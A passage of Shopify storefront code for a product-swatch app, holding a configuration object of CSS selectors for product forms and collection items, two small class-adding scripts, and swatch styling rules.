    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl ul.g-variant-color li label,
.swatches-globo .swatch--gl ul.g-variant-color li.swatches-more .swatch-anchor,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.swatches-globo .swatch--gl ul.g-variant-color li label.globo-style-fit-text,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.swatches-globo .swatch--gl .ul-swatches-list,
.swatches-globo .swatch--gl .ul-swatches-list.glider .glider-track,
.globo-product-groups-collection .gsw-list-products-group {
    gap: 10px !important;
}


.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color,
.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color.glider .glider-track,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-collection .gsw-list-products-group.glider-product-group.glider .glider-track {
    gap: 10px !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-single,
.globo-product-groups-collection .globo-border-style-single {
    border-width: 1px;
}


.swatches-globo .swatch--gl .globo-style-square, 
.swatches-globo .swatch--gl .globo-style-fit-text,
.globo-product-groups-collection .globo-style-square,
.globo-product-groups-collection .globo-style-fit-text {
    border-radius: 0% !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-double:before,
.globo-product-groups-collection .globo-border-style-double:before {
    border-width: 3px;
}


.swatches-globo .swatch--gl li label.globo-style-square.globo-border-style-double:before, 
.swatches-globo .swatch--gl li label.globo-style-fit-text.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-square.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-fit-text.globo-border-style-double:before {
    border-radius: 0% !important;
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
   color: #000000 !important;
   
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.swatches-globo .dropdown-selector.dropdown-selector-default .globo-arrow-select,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select {
   border-color: #000000 !important;
}


.swatches-globo .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #dddddd !important;
}


.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color:#dddddd !important;
    
    
    color: #000000 !important;
    
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #fff !important;
    
}
/* Product Detail Page */

.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 60px !important;
   
   height: 60px !important;
   
}
.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label.globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-detail-style-fit-text {
   width: 60px !important;
   height: 30px !important;
}


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #8b572a;
    color: #000000;
    background-color: #fefefe;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #8b572a;
    color: #ffffff;
    background-color: #8b572a;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #582a04;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #713c08;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #3a210c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #3a210c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #7ed321;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #7ed321, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}


.globo-swatch-product-detail .swatch--gl ul.value,
.globo-swatch-product-detail .swatch--gl ul.value.glider-variant-product-detail .glider-track,
